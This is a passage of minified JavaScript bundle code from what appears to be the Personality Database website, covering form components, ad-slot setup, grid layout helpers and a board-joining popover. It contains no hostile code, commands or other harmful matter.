1.12 0 0 0-.187-.656 1.06 1.06 0 0 0-.545-.393c-.235-.082-.746-.123-1.535-.123h-1.4zM12.692 79v-8.59h2.596l1.558 5.86 1.541-5.86h2.602V79h-1.612v-6.762L17.672 79h-1.67l-1.699-6.762V79h-1.611zm11.718-4.324l-1.494-.27c.168-.601.457-1.047.867-1.336.41-.289 1.02-.433 1.828-.433.735 0 1.282.088 1.641.263.36.172.611.393.756.662.148.266.223.756.223 1.471l-.018 1.922c0 .547.025.951.076 1.213.055.258.154.535.299.832h-1.629a6.051 6.051 0 0 1-.158-.486 3.014 3.014 0 0 0-.059-.194 2.967 2.967 0 0 1-.902.616c-.32.136-.662.205-1.026.205-.64 0-1.146-.174-1.517-.522-.367-.347-.55-.787-.55-1.318 0-.352.083-.664.251-.938.168-.277.402-.488.703-.632.305-.149.742-.278 1.313-.387.77-.145 1.302-.28 1.6-.404v-.165c0-.316-.079-.54-.235-.673-.156-.137-.451-.206-.885-.206-.293 0-.521.06-.685.176-.165.114-.297.315-.399.604zm2.203 1.336c-.21.07-.545.154-1.002.252-.457.097-.756.193-.896.287-.215.152-.322.346-.322.58 0 .23.085.43.257.597a.9.9 0 0 0 .657.253c.297 0 .58-.098.85-.293.198-.149.33-.33.392-.545.043-.141.064-.409.064-.803v-.328zM29.548 79l2.245-3.205-2.15-3.018h2.009l1.101 1.711 1.16-1.71h1.934l-2.11 2.947L36.04 79h-2.02l-1.267-1.928L31.476 79h-1.928z' fill='url(%23paint0_linear_1196_59352)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1196_59352' x1='24' y1='-2' x2='24' y2='82' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%2386D2E3'/%3E%3Cstop offset='1' stop-color='%23A0734A'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E":(F.style.margin="0 11px",F.style.left="45%",F.src="data:image/svg+xml,%3Csvg width='78' height='45' viewBox='0 0 78 45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.27 10.196c2.128 0 3.64-1.12 3.64-3.01 0-2.072-1.666-2.59-3.15-3.038-1.526-.462-1.764-.77-1.764-1.218 0-.392.35-.742 1.05-.742.896 0 1.358.434 1.694 1.134l1.89-1.106C6.916.774 5.656.004 4.046.004 2.352.004.756 1.096.756 2.986c0 1.876 1.428 2.576 2.884 2.982 1.47.406 2.03.644 2.03 1.246 0 .378-.266.798-1.33.798-1.106 0-1.708-.546-2.058-1.358L.35 7.774c.546 1.442 1.862 2.422 3.92 2.422zM19.293 5.1c0-2.884-2.282-5.096-5.096-5.096S9.101 2.216 9.101 5.1s2.282 5.096 5.096 5.096c.826 0 1.61-.196 2.296-.532l1.05 1.106 1.61-1.428-.98-1.036a5.067 5.067 0 0 0 1.12-3.206zm-5.096 2.912c-1.596 0-2.856-1.162-2.856-2.912s1.26-2.912 2.856-2.912c1.596 0 2.856 1.162 2.856 2.912 0 .602-.154 1.134-.406 1.582L15.08 5.016l-1.61 1.428 1.414 1.498c-.224.042-.448.07-.686.07zm10.627 2.184c2.156 0 3.78-1.26 3.78-3.36V.2h-2.24v6.44c0 .742-.35 1.372-1.54 1.372s-1.54-.63-1.54-1.372V.2h-2.24v6.636c0 2.1 1.624 3.36 3.78 3.36zM36.736 10h2.45L35.854.2h-2.856L29.666 10h2.45l.49-1.54h3.64l.49 1.54zm-3.458-3.64l1.148-3.598 1.148 3.598h-2.296zM45.734 10h2.408l-2.086-3.598c1.078-.546 1.806-1.638 1.806-2.842A3.352 3.352 0 0 0 44.502.2h-3.92V10h2.24V6.78h1.064L45.734 10zm-2.912-7.7h1.68c.616 0 1.12.546 1.12 1.26s-.504 1.26-1.12 1.26h-1.68V2.3zm9.173 5.544V6.108h3.5V3.98h-3.5V2.356h3.85V.2h-6.09V10h6.16V7.844h-3.92zM1.82 19.384c.686 0 1.26-.574 1.26-1.26s-.574-1.26-1.26-1.26-1.26.574-1.26 1.26.574 1.26 1.26 1.26zM.77 27h2.1v-7H.77v7zm12.037-7.196c-.994 0-1.638.364-2.03.924-.392-.588-1.008-.924-1.834-.924-.938 0-1.554.364-1.876.84V20h-2.1v7h2.1v-3.948c0-.826.392-1.316 1.092-1.316.672 0 1.008.448 1.008 1.148V27h2.1v-3.948c0-.826.392-1.316 1.092-1.316.672 0 1.008.448 1.008 1.148V27h2.1v-4.298c0-1.75-1.05-2.898-2.66-2.898zm9.737.196v.658c-.462-.532-1.148-.854-2.086-.854-1.834 0-3.346 1.61-3.346 3.696 0 2.086 1.512 3.696 3.346 3.696.938 0 1.624-.322 2.086-.854V27h2.1v-7h-2.1zm-1.666 5.208c-.966 0-1.666-.658-1.666-1.708 0-1.05.7-1.708 1.666-1.708s1.666.658 1.666 1.708c0 1.05-.7 1.708-1.666 1.708zM31.883 20v.714c-.462-.574-1.134-.91-2.044-.91-1.988 0-3.444 1.624-3.444 3.556s1.456 3.556 3.444 3.556c.91 0 1.582-.336 2.044-.91v.644c0 .994-.602 1.498-1.582 1.498-.924 0-1.33-.392-1.596-.882l-1.792 1.036c.644 1.148 1.862 1.694 3.318 1.694 1.862 0 3.696-.994 3.696-3.346V20h-2.044zm-1.694 4.984c-.994 0-1.694-.658-1.694-1.624 0-.966.7-1.624 1.694-1.624s1.694.658 1.694 1.624c0 .966-.7 1.624-1.694 1.624zm7.715-.644h4.97a4.07 4.07 0 0 0 .084-.84c0-2.114-1.512-3.696-3.556-3.696-2.212 0-3.724 1.61-3.724 3.696 0 2.086 1.484 3.696 3.878 3.696 1.33 0 2.366-.49 3.052-1.442l-1.68-.966c-.28.308-.77.532-1.344.532-.77 0-1.414-.252-1.68-.98zm-.042-1.568c.196-.714.728-1.106 1.526-1.106.63 0 1.26.294 1.484 1.106h-3.01zm14.267 4.424c2.058 0 3.71-1.61 3.71-3.696 0-2.086-1.652-3.696-3.71-3.696s-3.71 1.61-3.71 3.696c0 2.086 1.652 3.696 3.71 3.696zm0-2.044c-.91 0-1.61-.658-1.61-1.652 0-.994.7-1.652 1.61-1.652.91 0 1.61.658 1.61 1.652 0 .994-.7 1.652-1.61 1.652zm9.56-5.348c-.925 0-1.624.336-2.002.854V20h-2.1v7h2.1v-3.822c0-.994.532-1.442 1.302-1.442.672 0 1.218.406 1.218 1.274V27h2.1v-4.298c0-1.89-1.205-2.898-2.619-2.898zM66.308 27h2.1V16.78h-2.1V27zm8.606-7L73.6 24.284 72.045 20h-2.31l2.786 6.678c-.308.854-.77 1.162-1.75 1.162v1.96c1.96.098 3.206-.784 3.99-3.01L77.155 20h-2.24zM2.702 34.2l-2.562.924.546 1.918 1.736-.476V44h2.24v-9.8h-1.96zm18.205 0h-2.24l-2.66 4.354-2.66-4.354h-2.24V44h2.24v-5.698l2.534 4.158h.252l2.534-4.158V44h2.24v-9.8zm8.32 4.718c.532-.462.854-1.106.854-1.918 0-1.694-1.386-2.8-3.094-2.8H23.15V44h4.116c1.75 0 3.164-1.134 3.164-2.87 0-.994-.476-1.75-1.204-2.212zm-2.24-2.618c.518 0 .854.364.854.868s-.35.868-.854.868H25.39V36.3h1.596zm.28 5.6H25.39v-1.876h1.876c.56 0 .924.392.924.938 0 .546-.364.938-.924.938zm18.698-7.7h-2.24l-2.66 4.354-2.66-4.354h-2.24V44h2.24v-5.698l2.534 4.158h.252l2.534-4.158V44h2.24v-9.8zm7.257 2.8v.658c-.462-.532-1.148-.854-2.086-.854-1.834 0-3.346 1.61-3.346 3.696 0 2.086 1.512 3.696 3.346 3.696.938 0 1.624-.322 2.086-.854V44h2.1v-7h-2.1zm-1.666 5.208c-.966 0-1.666-.658-1.666-1.708 0-1.05.7-1.708 1.666-1.708s1.666.658 1.666 1.708c0 1.05-.7 1.708-1.666 1.708zM64.072 44l-2.506-3.556L63.988 37H61.58l-1.218 1.736L59.144 37h-2.408l2.422 3.444L56.652 44h2.408l1.302-1.848L61.664 44h2.408z' fill='url(%23paint0_linear_3285_122164)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3285_122164' x1='50.5' y1='-3' x2='50.5' y2='48' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%2386D2E3'/%3E%3Cstop offset='1' stop-color='%23A0734A'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E")},W=N=>{N.preventDefault()},w=N=>{N.stopPropagation(),N.preventDefault();var F=N.dataTransfer.files[0];!/\.(png|jpg|jpeg)$/.test(F.name)||Z({target:{files:N.dataTransfer.files}})};return(0,v.jsxs)("div",{className:"image",style:{width:M.size==="2:3"?80:120,height:120},onClick:j,onDragEnter:W,onDragOver:W,onDrop:w,children:[(0,v.jsx)("input",{type:"file",accept:"image/png, image/jpeg",ref:B,onChange:Z}),(0,v.jsx)("span",{className:"image-wrp",children:(0,v.jsx)("img",{src:M.path,onError:l})}),(0,v.jsx)(y.Z,{})]})},U=a=>{var M=a.data,V=(0,f.useState)(M.value),S=(0,r.Z)(V,2),B=S[0],R=S[1],G=j=>{R(j)};return(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)(T,{item:M,children:(0,v.jsx)(t.Z,{data:M.options,placeholder:M.bg_text,onChange:G})}),M.children&&M.children[B].map(j=>j.type==="pure_text"?(0,v.jsx)("label",{className:"sl-form-pure-label",children:j.content},j.key):(0,v.jsx)(T,{item:j},j.key))]})},C=a=>{var M=a.data,V=(0,o.YB)(),S=V.formatMessage,B=(0,f.useState)(!1),R=(0,r.Z)(B,2),G=R[0],j=R[1],Z=()=>{j(!G)};return(0,v.jsxs)("div",{className:"sl-form-label-expand",children:[(0,v.jsxs)("span",{className:"sl-form-label-btn",onClick:Z,children:[S({id:"FORM_LABEL_EXPAND"}),(0,v.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,v.jsx)("path",{d:"M4.66669 6.66667L8.00002 10",stroke:"#8C8C8C",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,v.jsx)("path",{d:"M8 10L11.3333 6.66667",stroke:"#8C8C8C",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]})]}),(0,v.jsx)("label",{className:"sl-form-tip",style:{maxHeight:G?600:0},children:M.content})]})},T=a=>{var M=a.item,V=a.value,S=a.children,B=(0,o.YB)(),R=B.formatMessage;S||(S=(j,Z)=>{var l=Z.errors[0],W=null;switch(M.type){case"input":M.suggestion_path?W=(0,v.jsx)(g,(0,c.Z)({placeholder:M.bg_text,maxLength:M.char_limit,suggestion:{path:M.suggestion_path,field:M.field,params:M.params}},j)):W=(0,v.jsx)("input",(0,c.Z)({placeholder:M.bg_text,maxLength:M.char_limit},j));break;case"textarea":W=(0,v.jsx)(n.Z,(0,c.Z)({placeholder:M.bg_text,autoSize:{minRows:M.rows||5,maxRows:M.rows||5},maxLength:M.char_limit},j));break;case"select_or_new":case"select":W=(0,v.jsx)(b,(0,c.Z)({data:M},j));break;case"image":W=(0,v.jsx)(x,(0,c.Z)({data:M},j));break;case"pure_tips":W=(0,v.jsx)(C,{data:M});break;default:W=(0,v.jsx)("label",{className:"sl-form-label",children:M.content});break}return(0,v.jsxs)(v.Fragment,{children:[W,l?(0,v.jsx)("label",{className:"sl-form-error",children:l}):null]})});var G=(V||M.value||"").length;return(0,v.jsxs)("div",{className:"sl-form-item",children:[(0,v.jsx)("label",{className:"sl-form-field-label",children:M.title}),(0,v.jsx)(u.gN,{name:M.key,initialValue:M.value||"",rules:[{required:M.required,message:R({id:"FORM_EMPTY"})}],children:S}),M.char_limit?(0,v.jsx)("label",{className:"sl-form-field-prompt",children:"".concat(M.char_limit-(G||0)," ").concat(R({id:"ADD_PROFILE_DESCRIPTION_TEXT_LIMIE"}))}):null]},M.key)},h=a=>{var M=a.data,V=a.extra,S=a.onFinish,B=a.onCancel,R=u.ZP.useForm(),G=(0,r.Z)(R,1),j=G[0],Z=(0,f.useState)({}),l=(0,r.Z)(Z,2),W=l[0],w=l[1],N=(0,f.useState)(!1),F=(0,r.Z)(N,2),z=F[0],H=F[1],ne=(0,o.YB)(),L=ne.formatMessage,J=Y=>{w((0,c.Z)((0,c.Z)({},W),Y)),z||H(!0)},Q=()=>j.validateFields().then(function(){var Y=(0,s.Z)(d().mark(function pe(le){var ve,Ee,ce,re;return d().wrap(function(Me){for(;;)switch(Me.prev=Me.next){case 0:if(!M.submit){Me.next=11;break}return ve={method:"POST",data:M.submit.format?M.submit.format((0,c.Z)((0,c.Z)({},le),V||{})):(0,c.Z)((0,c.Z)({},le),V||{})},M.submit.content==="form-data"&&(Ee=new FormData,Object.entries(ve.data).forEach(Re=>{var be=(0,r.Z)(Re,2),Se=be[0],Ze=be[1];Ee.append(Se,Ze)}),ve.data=Ee,ve.requestType="form"),ce=M.submit.submit_path.startsWith("/v2/")||M.submit.submit_path.startsWith("/v1/")?M.submit.submit_path:"/v1/".concat(M.submit.submit_path),Me.next=6,(0,o.WY)(ce,ve);case 6:if(re=Me.sent,!(!re||!re.data)){Me.next=9;break}return Me.abrupt("return");case 9:le=(0,c.Z)((0,c.Z)({},le),re.data),H(!1);case 11:S&&S(le);case 12:case"end":return Me.stop()}},pe)}));return function(pe){return Y.apply(this,arguments)}}()),X=()=>{B&&B(),H(!1)},ue=M.layout.map(Y=>Y.required&&W[Y.key]===""?!1:!(Y.require&&!Y.value&&!W[Y.key])).every(Y=>Y);return(0,v.jsxs)(u.ZP,{form:j,className:"sl-form",onValuesChange:J,children:[z?(0,v.jsx)(m.Z,{message:L({id:"LEAVE"})}):null,M&&M.layout?M.layout.map(Y=>Y.type==="pure_text"?(0,v.jsx)("label",{className:"sl-form-pure-label",children:Y.content},Y.key):Y.type==="dynamic_list"?(0,v.jsx)(U,{data:Y},Y.key):(0,v.jsx)(T,{item:Y,value:W&&W[Y.key]},Y.key)):null,(0,v.jsxs)("div",{className:"sl-form-bottom",children:[(0,v.jsx)(p.Z,{type:"button",className:"cancel-btn",onClick:X,children:L({id:"ADD_PROFILE_CANCEL"})}),(0,v.jsx)(p.Z,{disabled:!ue,onClick:Q,children:M&&M.submit?M.submit.title:L({id:"ADD_PROFILE_SUBMIT"})})]})]})};A.Z=h},74994:function(oe,A,e){"use strict";var s=e(91460),c=e.n(s),r=e(98864),D=e(53776),d=e(67294),f=e(93119),o=e(85893),u=P=>{var _=P.eid,t=P.login_dismiss,n=P.viper_dissmiss,p=P.show,E=P.sticky,m=P.slotId,y=P.isDynamic,O=(0,r.md)(),v=(0,D.t)("device"),g=v.device;if(t&&O.logined||n&&O.isVip||p&&(p.mobile===!1&&g==="mobile"||(p.pc===!1||p.desktop===!1)&&g==="desktop"))return null;var b=m||_;return(0,d.useEffect)(()=>{var x={placementName:_,slotId:b};return window.freestar&&y&&(console.log("Freestar: Initializing new ad slot:",x),window.freestar.newAdSlots([x])),()=>{window.freestar&&y&&(console.log("Freestar: Deleting ad slot:",x),window.freestar.deleteAdSlots([x]))}},[_,b]),E?(0,o.jsx)(f.Z,{children:(0,o.jsx)(c(),{publisher:"personality-database-com",placementName:_,slotId:_,onNewAdSlotsHook:x=>console.log("creating ad",x),onDeleteAdSlotsHook:x=>console.log("destroying ad",x),onAdRefreshHook:x=>console.log("refreshing ad",x)})}):(0,o.jsx)(c(),{publisher:"personality-database-com",placementName:_,slotId:m||_,onNewAdSlotsHook:x=>console.log("creating ad",x),onDeleteAdSlotsHook:x=>console.log("destroying ad",x),onAdRefreshHook:x=>console.log("refreshing ad",x)})};A.Z=u},29256:function(oe,A,e){"use strict";e.d(A,{JX:function(){return R},X2:function(){return M}});var s=e(8870),c=e(94657),r=e(93224),D=e(67294),d=e(94184),f=e.n(d),o=(0,D.createContext)({}),u=o,P=function(){for(var W=arguments.length,w=new Array(W),N=0;N<W;N++)w[N]=arguments[N];return w},_=["xxl","xl","lg","md","sm","xs"],t={xs:"(max-width: 575px)",sm:"(min-width: 576px)",md:"(min-width: 768px)",lg:"(min-width: 992px)",xl:"(min-width: 1200px)",xxl:"(min-width: 1600px)"},n=new Map,p=-1,E={},m={matchHandlers:{},dispatch(l){return E=l,n.forEach(W=>W(E)),n.size>=1},subscribe(l){return n.size||this.register(),p+=1,n.set(p,l),l(E),p},unsubscribe(l){n.delete(l),n.size||this.unregister()},unregister(){Object.keys(t).forEach(l=>{var W=t[l],w=this.matchHandlers[W];w==null||w.mql.removeListener(w==null?void 0:w.listener)}),n.clear()},register(){Object.keys(t).forEach(l=>{var W=t[l],w=F=>{var z=F.matches;this.dispatch((0,s.Z)((0,s.Z)({},E),{},{[l]:z}))},N=window.matchMedia(W);N.addListener(w),this.matchHandlers[W]={mql:N,listener:w},w(N)})}},y=m,O=e(19158),v=()=>(0,O.Z)()&&window.document.documentElement,g=l=>{if(v()){var W=Array.isArray(l)?l:[l],w=window.document.documentElement;return W.some(N=>N in w.style)}return!1},b,x=()=>{if(!v())return!1;if(b!==void 0)return b;var l=document.createElement("div");return l.style.display="flex",l.style.flexDirection="column",l.style.rowGap="1px",l.appendChild(document.createElement("div")),l.appendChild(document.createElement("div")),document.body.appendChild(l),b=l.scrollHeight===1,document.body.removeChild(l),b},U=()=>{var l=D.useState(!1),W=(0,c.Z)(l,2),w=W[0],N=W[1];return D.useEffect(()=>{N(x())},[]),w},C=e(85893),T=P("top","middle","bottom","stretch"),h=P("start","end","center","space-around","space-between"),a=D.forwardRef((l,W)=>{var w=l.prefixCls,N=l.justify,F=l.align,z=l.className,H=l.style,ne=l.children,L=l.gutter,J=L===void 0?0:L,Q=l.wrap,X=(0,r.Z)(l,["prefixCls","justify","align","className","style","children","gutter","wrap"]),ue=D.useState({xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0}),Y=(0,c.Z)(ue,2),pe=Y[0],le=Y[1],ve=U(),Ee=D.useRef(J);D.useEffect(()=>{var Ue=y.subscribe(We=>{var $e=Ee.current||0;(!Array.isArray($e)&&typeof $e=="object"||Array.isArray($e)&&(typeof $e[0]=="object"||typeof $e[1]=="object"))&&le(We)});return()=>y.unsubscribe(Ue)},[]);var ce=()=>{var Ue=[0,0],We=Array.isArray(J)?J:[J,0];return We.forEach(($e,lt)=>{if(typeof $e=="object")for(var nt=0;nt<_.length;nt++){var ct=_[nt];if(pe[ct]&&$e[ct]!==void 0){Ue[lt]=$e[ct];break}}else Ue[lt]=$e||0}),Ue},re="rc-row",ee=ce(),Me=f()(re,{["".concat(re,"-no-wrap")]:Q===!1,["".concat(re,"-").concat(N)]:N,["".concat(re,"-").concat(F)]:F},z),Re={},be=ee[0]>0?ee[0]/-2:void 0,Se=ee[1]>0?ee[1]/-2:void 0;if(be&&(Re.marginLeft=be),ve){var Ze=(0,c.Z)(ee,2);Re.rowGap=Ze[1]}else Se&&(Re.marginTop=Se,Re.marginBottom=Se);var ge=D.useMemo(()=>({gutter:ee,wrap:Q,supportFlexGap:ve}),[ee,Q,ve]);return(0,C.jsx)(u.Provider,{value:ge,children:(0,C.jsx)("div",(0,s.Z)((0,s.Z)({},X),{},{className:Me,style:(0,s.Z)((0,s.Z)({},Re),H),ref:W,children:ne}))})});a.displayName="Row";var M=a;function V(l){return typeof l=="number"?"".concat(l," ").concat(l," auto"):/^\d+(\.\d+)?(px|em|rem|%)$/.test(l)?"0 0 ".concat(l):l}var S=["xs","sm","md","lg","xl","xxl"],B=D.forwardRef((l,W)=>{var w=D.useContext(u),N=w.gutter,F=w.wrap,z=w.supportFlexGap,H=l.prefixCls,ne=l.span,L=l.order,J=l.offset,Q=l.push,X=l.pull,ue=l.className,Y=l.children,pe=l.flex,le=l.style,ve=(0,r.Z)(l,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),Ee="rc-col",ce={};S.forEach(Ze=>{var ge={},Ue=l[Ze];typeof Ue=="number"?ge.span=Ue:typeof Ue=="object"&&(ge=Ue||{}),delete ve[Ze],ce=(0,s.Z)((0,s.Z)({},ce),{},{["".concat(Ee,"-").concat(Ze,"-").concat(ge.span)]:ge.span!==void 0,["".concat(Ee,"-").concat(Ze,"-order-").concat(ge.order)]:ge.order||ge.order===0,["".concat(Ee,"-").concat(Ze,"-offset-").concat(ge.offset)]:ge.offset||ge.offset===0,["".concat(Ee,"-").concat(Ze,"-push-").concat(ge.push)]:ge.push||ge.push===0,["".concat(Ee,"-").concat(Ze,"-pull-").concat(ge.pull)]:ge.pull||ge.pull===0})});var re=f()(Ee,{["".concat(Ee,"-").concat(ne)]:ne!==void 0,["".concat(Ee,"-order-").concat(L)]:L,["".concat(Ee,"-offset-").concat(J)]:J,["".concat(Ee,"-push-").concat(Q)]:Q,["".concat(Ee,"-pull-").concat(X)]:X},ue,ce),ee={};if(N&&N[0]>0){var Me=N[0]/2;ee.paddingLeft=Me,ee.paddingRight=Me}if(N&&N[1]>0&&!z){var Re=N[1]/2;ee.paddingTop=Re,ee.paddingBottom=Re}pe&&(ee.flex=V(pe),pe==="auto"&&F===!1&&!ee.minWidth&&(ee.minWidth=0));var be=window.matchMedia("(max-width: 768px)"),Se=be.matches?l.sm:ne;return(0,C.jsx)("div",(0,s.Z)((0,s.Z)({},ve),{},{style:(0,s.Z)((0,s.Z)({},ee),le),className:re,ref:W,children:Se!==0?Y:null}))});B.displayName="Col";var R=B;function G(){var l=(0,D.useState)({}),W=(0,c.Z)(l,2),w=W[0],N=W[1];return(0,D.useEffect)(()=>{var F=y.subscribe(z=>{N(z)});return()=>y.unsubscribe(F)},[]),w}var j=G,Z={useBreakpoint:j}},39278:function(oe,A,e){"use strict";e.d(A,{Z:function(){return S}});var s=e(3182),c=e(94657),r=e(94043),D=e.n(r),d=e(67294),f=e(98864),o=e(94184),u=e.n(o),P=e(73619),_=e(46959),t=e(8870),n=e(34693),p=e(93224),E=e(99222),m=e(24444),y=e(9673),O=e(55686),v=e(19687),g=e(85893);function b(B){var R=B.data,G=B.onComplete,j=(0,p.Z)(B,["data","onComplete"]),Z=d.useState(j.show),l=(0,c.Z)(Z,2),W=l[0],w=l[1],N=(0,f.tT)("device"),F=N.device,z=(0,f.YB)(),H=z.formatMessage;d.useEffect(()=>{w(j.show)},[j.show]);var ne=()=>{w(!0),j.onShowChange&&j.onShowChange(!0)},L=()=>{w(!1),j.onShowChange&&j.onShowChange(!1)},J=()=>{w(!1),G&&G(R),j.onShowChange&&j.onShowChange(!1)},Q=Y=>{var pe=Y.target.value;R.__reason=pe},X=j.children&&d.cloneElement(j.children,{onClick:ne})||null,ue=d.useMemo(()=>{var Y,pe,le;return(0,g.jsxs)("div",{className:u()("join-board-container"),children:[(0,g.jsxs)("div",{className:"content",children:[(0,g.jsx)("div",{className:"title",children:H({id:"BOARDMOD_JOIN_BOARD_TITLE"},{board:R.name,num:R.members})}),(0,g.jsxs)("div",{className:"info",children:[(0,g.jsx)(O.Z,{src:R.image&&R.image.picURL}),(0,g.jsx)("label",{children:R.name})]}),(0,g.jsx)("span",{className:"dividing-line"}),(0,g.jsxs)("div",{className:"description",children:[(0,g.jsx)("label",{className:"r-title",children:H({id:"BOARDMOD_JOIN_BOARD_DESCRIPTION"})}),(0,g.jsx)("p",{children:R.description})]}),((Y=R.generalRules)===null||Y===void 0?void 0:Y.length)>0||((pe=R.specificRules)===null||pe===void 0?void 0:pe.length)>0?(0,g.jsxs)("div",{className:"rules",children:[(0,g.jsx)("label",{className:"r-title",children:H({id:"BOARDMOD_JOIN_BOARD_RULES"},{board:R.name})}),(0,g.jsxs)("ul",{children:[R.specificRules.map(ve=>(0,g.jsx)("li",{children:ve},ve)),R.generalRules.map(ve=>(0,g.jsx)("li",{children:ve},ve))]})]}):null,((le=R.globalRules)===null||le===void 0?void 0:le.length)>0?(0,g.jsxs)("div",{className:"rules",children:[(0,g.jsx)("label",{className:"r-title",children:H({id:"BOARDMOD_JOIN_BOARD_GLOBAL_RULES"})}),(0,g.jsx)("ul",{children:R.globalRules.map(ve=>(0,g.jsx)("li",{children:ve},ve))})]}):null]}),(0,g.jsxs)("div",{className:"bottom",children:[R.needApprove?(0,g.jsx)(v.Z,{placeholder:H({id:"BOARDMOD_JOIN_BOARD_PLACEHOLDE"}),autoSize:{minRows:6,maxRows:6},onChange:Q}):null,(0,g.jsxs)("div",{className:"btns",children:[(0,g.jsx)(P.Z,{className:"cancel",onClick:L,children:H({id:"BOARDMOD_JOIN_BOARD_CANCEL"})}),(0,g.jsx)(P.Z,{className:"apply",onClick:J,children:H({id:R.needApprove?"BOARDMOD_JOIN_BOARD_APPLY":"BOARDMOD_JOIN_BOARD_OKAY"})})]})]})]})},[R]);return(0,E.jU)()?(0,g.jsxs)("span",{className:"join-board-component",children:[X,F==="mobile"?(0,g.jsx)(m.Z,{open:W,handler:!1,level:null,placement:"bottom",maskClosable:!0,onClose:L,children:ue}):(0,g.jsx)(y.Z,{visible:W,className:"join-board-popover",title:H({id:"BOARDMOD_JOIN_BOARD_PC_TITLE"}),content:ue,onVisibleChange:L})]}):X}var x=d.memo(d.forwardRef((B,R)=>{var G=(0,n.Z)(),j=(0,c.Z)(G,2),Z=j[0],l=j[1];return d.useImperativeHandle(R,()=>({patchElement:l}),[]),(0,g.jsx)(g.Fragment,{children:Z})})),U=d.forwardRef((B,R)=>{var G=d.useState(B.show!==void 0?B.show:!0),j=(0,c.Z)(G,2),Z=j[0],l=j[1],W=()=>{l(!1)},w=N=>{(B==null?void 0:B.show)===void 0&&l(N),B.onShowChange&&B.onShowChange(N)};return d.useImperativeHandle(R,()=>({destroy:W})),(0,g.jsx)(b,(0,t.Z)((0,t.Z)({},B),{},{show:B.show!==void 0?B.show:Z,onShowChange:w}))}),C=function(){var R=d.useRef(null),G=d.useCallback(j=>{var Z=d.createRef();if(R.current&&typeof R.current.patchElement=="function"){var l=(0,g.jsx)(U,(0,t.Z)((0,t.Z)({},j),{},{ref:Z}),"-hook-".concat(Math.random()));R.current&&R.current.patchElement(l)}return{destroy:()=>{Z.current.destroy()}}},[]);return[G,(0,g.jsx)(x,{ref:R})]},T=C,h=e(69975),a=e(52540),M=e(54605),V=e(27409);function S(B){var R=B.item,G=B.small,j=B.onJoinStateChange,Z=(0,f.YB)(),l=Z.formatMessage,W=(0,f.md)(),w=d.useState(R.isJoined||R.is_following),N=(0,c.Z)(w,2),F=N[0],z=N[1],H=d.useState(R.isJoinPending||R.is_join_pending),ne=(0,c.Z)(H,2),L=ne[0],J=ne[1],Q=T(),X=(0,c.Z)(Q,2),ue=X[0],Y=X[1],pe=d.useRef({timer:null});d.useEffect(()=>{var Ee=function(){if(document.hidden){var re=pe.current.timer;re&&clearTimeout(re)}};return document.addEventListener("visibilitychange",Ee),function(){document.removeEventListener("visibilitychange",Ee)}},[]);var le=()=>{window.location.href="pdb://".concat(window.location.pathname).concat(window.location.search||""),pe.current.timer=setTimeout(()=>{window.location.href=(0,V.Ek)(void 0,void 0,!1)},1500)},ve=Ee=>new Promise(function(){var ce=(0,s.Z)(D().mark(function re(ee,Me){var Re,be,Se;return D().wrap(function(ge){for(;;)switch(ge.prev=ge.next){case 0:if(!F){ge.next=6;break}return ge.next=3,(0,h.o2)(R.id);case 3:return Re=ge.sent,Re&&Re.data&&(z(!1),j&&j(!1)),ge.abrupt("return",ee(void 0));case 6:return ge.next=8,(0,h.HC)(R.id);case 8:if(be=ge.sent,!(!be||!be.data)){ge.next=11;break}return ge.abrupt("return",Me());case 11:if(!(be.data.needApprove||be.data.joinToPost)){ge.next=15;break}ue({data:be.data,onComplete:Ue=>{(0,h.U_)(Ue.boardID||R.id,Ue.__reason).then(We=>{if(ee(void 0),!(!We||!We.data)){var $e=We.data.needApprove?l({id:"BOARDMOD_JOIN_SUCCESS_1"}):l({id:"BOARDMOD_JOIN_SUCCESS_2"},{board:Ue.name});(0,_.y)({type:"success",content:$e}),We.data.needApprove?J(!0):(z(!0),j&&j(!0))}})},onShowChange:ee}),ge.next=20;break;case 15:return ge.next=17,(0,h.U_)(R.id);case 17:Se=ge.sent,Se&&Se.data&&(z(!0),j&&j(!0)),ee(void 0);case 20:case"end":return ge.stop()}},re)}));return function(re,ee){return ce.apply(this,arguments)}}());return R.isBanned||R.is_banned?null:(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(P.Z,{className:u()("join-btn",{joined:F,small:G}),disabled:L,simpleLoading:!0,onClick:W.logined?ve:le,children:L?l({id:"PENDING"}):F?(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(a.Z,{width:16,height:16}),(0,g.jsx)("label",{children:l({id:"JOINED"})})]}):(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(M.Z,{}),(0,g.jsx)("label",{children:l({id:"JOIN"})})]})}),Y]})}},34759:function(oe,A,e){"use strict";e.d(A,{k:function(){return x}});var s=e(8870),c=e(3182),r=e(94657),D=e(94043),d=e.n(D),f=e(67294),o=e(73935),u=e(98864),P=e(9327),_=e(51085),t=e(61532),n=e(73619),p=e(38785),E=e(9375),m=e(55686),y=e(9673),O=e(19687),v=e(85893),g=U=>{var C=U.data,T=U.person,h=[(0,v.jsx)(m.Z,{src:T.pic_path,type:"user"},"avatar"),(0,v.jsx)("div",{className:"messagebox-item-content",children:(0,E.OE)(C.content,{url:!0})},"content")];return C.role==="me"&&h.reverse(),(0,v.jsx)("div",{className:"messagebox-item","data-type":C.role,children:h})},b=function(C){var T=(0,u.lw)(),h=T.formatMessage,a=(0,f.useState)({}),M=(0,r.Z)(a,2),V=M[0],S=M[1],B=(0,f.useState)(""),R=(0,r.Z)(B,2),G=R[0],j=R[1],Z=(0,f.useRef)(),l=function(){var L=(0,c.Z)(d().mark(function J(){var Q,X;return d().wrap(function(Y){for(;;)switch(Y.prev=Y.next){case 0:return 